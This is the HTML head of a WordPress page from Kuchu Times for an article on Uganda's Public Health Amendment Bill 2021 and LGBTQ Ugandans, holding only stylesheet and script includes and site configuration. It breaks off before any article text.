

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kuchutimes.com/2022/04/67790/
body_size: 20829
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Public Health Amendment Bill 2021 Implications to LGBTQ Ugandans. | Kuchu Times</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.kuchutimes.com/xmlrpc.php" />
<title>Public Health Amendment Bill 2021 Implications to LGBTQ Ugandans. &#8211; Kuchu Times</title>
        <style>
            :root {
                        }

                    </style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kuchu Times &raquo; Feed" href="https://www.kuchutimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kuchu Times &raquo; Comments Feed" href="https://www.kuchutimes.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Kuchu Times &raquo; iCal Feed" href="https://www.kuchutimes.com/eventscalendar/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Kuchu Times &raquo; Public Health Amendment Bill 2021 Implications to LGBTQ Ugandans. Comments Feed" href="https://www.kuchutimes.com/2022/04/67790/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kuchutimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kuchutimes.com%2F2022%2F04%2F67790%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kuchutimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kuchutimes.com%2F2022%2F04%2F67790%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.kuchutimes.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.kuchutimes.com/wp-includes/css/dashicons.min.css?ver=4c0a7d52a61988065b6dd62f129cc121' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.kuchutimes.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-font-awesome-style-css' href='https://www.kuchutimes.com/wp-content/themes/wpos-blog-news-magazine-clean/assets/css/font-awesome.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%7CRoboto&#038;ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-normalize-style-css' href='https://www.kuchutimes.com/wp-content/themes/wpos-blog-news-magazine-clean/assets/css/normalize.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-foundation-style-css' href='https://www.kuchutimes.com/wp-content/themes/wpos-blog-news-magazine-clean/assets/css/foundation.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-animate-style-css' href='https://www.kuchutimes.com/wp-content/themes/wpos-blog-news-magazine-clean/assets/css/animate.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-theme-style-css' href='https://www.kuchutimes.com/wp-content/themes/wpos-blog-news-magazine-clean/assets/css/theme.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-style-css' href='https://www.kuchutimes.com/wp-content/themes/wpos-blog-news-magazine-clean/style.css?ver=1.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kuchutimes.com/wp-includes/css/dist/block-library/style.min.css?ver=4c0a7d52a61988065b6dd62f129cc121' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.kuchutimes.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.kuchutimes.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.kuchutimes.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.kuchutimes.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.kuchutimes.com/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.kuchutimes.com/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='ye_dynamic-css' href='https://www.kuchutimes.com/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.kuchutimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='dearpdf-style-css' href='https://www.kuchutimes.com/wp-content/plugins/dearpdf-pro/assets/css/dearpdf.min.css?ver=2.0.71' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://www.kuchutimes.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.kuchutimes.com/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-css' href='https://www.kuchutimes.com/wp-content/plugins/decent-comments/css/decent-comments.css?ver=3.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.kuchutimes.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "49b31b1a3c" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.kuchutimes.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/blocks.min.js?ver=de131db49fa830bc97da" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":3,"offsetFormatted":"3","string":"Africa/Kampala","abbr":"EAT"}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=fbc45a34ce65c5723afa" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/commands.min.js?ver=cac8f4817ab7cea0ac49" id="wp-commands-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/preferences-persistence.min.js?ver=e954d3a4426d311f7d1a" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/preferences.min.js?ver=2ca086aed510c242a1ed" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
//# sourceURL=wp-preferences-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/token-list.min.js?ver=cfdf635a436c3953a965" id="wp-token-list-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/dist/block-editor.min.js?ver=6ab992f915da9674d250" id="wp-block-editor-js"></script>
<script type="text/javascript" id="decent-comments-block-editor-js-extra">
/* <![CDATA[ */
var decentCommentsEdit = {"nonce":"49b31b1a3c","post_types":"post, page, attachment, dearpdf, tpg_builder","current_id":"0"};
//# sourceURL=decent-comments-block-editor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-content/plugins/decent-comments/blocks/decent-comments/build/index.js?ver=d524a6e4a42d8bc0f05f" id="decent-comments-block-editor-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"85afb6b71c","ajax_url":"https://www.kuchutimes.com/wp-admin/admin-ajax.php","plugin_url":"https://www.kuchutimes.com/wp-content/plugins/photo-gallery/booster","href":"https://www.kuchutimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"85afb6b71c","ajax_url":"https://www.kuchutimes.com/wp-admin/admin-ajax.php","plugin_url":"https://www.kuchutimes.com/wp-content/plugins/photo-gallery/booster","href":"https://www.kuchutimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
